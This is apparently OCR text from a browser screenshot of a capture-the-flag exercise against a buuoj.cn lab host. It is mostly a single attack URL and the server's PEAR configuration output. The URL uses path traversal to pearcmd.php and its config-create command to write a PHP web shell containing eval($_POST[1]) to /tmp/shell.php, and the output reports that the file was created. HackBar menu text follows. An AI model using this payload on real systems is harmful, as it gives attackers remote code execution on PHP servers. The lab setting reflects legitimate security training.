 不安全 620ca1f5-a51a-498f-9805-f5f6cdd37696.node4.buuoj.cn:81/?+config-create+/&r=../../../../../../../../usr/share/php/pearcmd&/<?=phpinfo();eval($_POST[1]);?>+... A 3
技术文档 知识点 大佬博客 社区 靶场 工具站 服务器 工具学习 邮箱 联考 CTFD 开发 firewall Gmail YouTube 地图 资讯 翻译
CONFIGURATION (CHANNEL PEAR.PHP.NET): ===================================== Auto-discover new Channels auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address http_proxy
PEAR server [DEPRECATED] master_server Default Channel Mirror preferred_mirror Remote Configuration File remote_config PEAR executables directory bin_dir /&r=../../../../../../../../usr/share/php/pearcmd&/%3C?
=phpinfo();eval($_POST[1]);?%3E/pear PEAR documentation directory doc_dir /&r=../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[1]);?%3E/pear/docs PHP extension directory ext_dir
/&r=../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[1]);?%3E/pear/ext PEAR directory php_dir /&r=../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[1]);?%3E/pear/php PEAR Installer cache
directory cache_dir /&r=../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[1]);?%3E/pear/cache PEAR configuration file cfg_dir /&r=../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[1]);?
%3E/pear/cfg directory PEAR data directory data_dir /&r=../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[1]);?%3E/pear/data PEAR Installer download download_dir
/&r=../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[1]);?%3E/pear/download directory Systems manpage files man_dir /&r=../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[1]);?
%3E/pear/man directory PEAR metadata directory metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure
PEAR Installer temp directory temp_dir /&r=../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[1]);?%3E/pear/temp PEAR test directory test_dir /&r=../../../../../../../../usr/share/php/pearcmd&/%3C?
=phpinfo();eval($_POST[1]);?%3E/pear/tests PEAR www files directory www_dir /&r=../../../../../../../../usr/share/php/pearcmd&/%3C?=phpinfo();eval($_POST[1]);?%3E/pear/www Cache TimeToLive cache_ttl Preferred Package State
preferred_state Unix file mask umask Debug Log Level verbose PEAR password (for password maintainers) Signature Handling Program sig_bin Signature Key Directory sig_keydir Signature Key Id sig_keyid Package Signature Type
sig_type PEAR username (for username maintainers) User Configuration File Filename /tmp/shell.php System Configuration File Filename #no#system#config# Successfully created default configuration file "/tmp/shell.php"
HackBar 欢迎 元素 控制台 源代码 应用程序 安全性 Lighthouse CSS 概述 Cookie Editor h4ck3r 22
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://620ca1f5-a51a-498f-9805-f5f6cdd37696.node4.buuoj.cn:81/?+config-create+/&r=../../../../../../../../usr/share/php/pearcmd&/<?
=phpinfo();eval($_POST[1]);?>+/tmp/shell.php
Use POST method MODIFY HEADER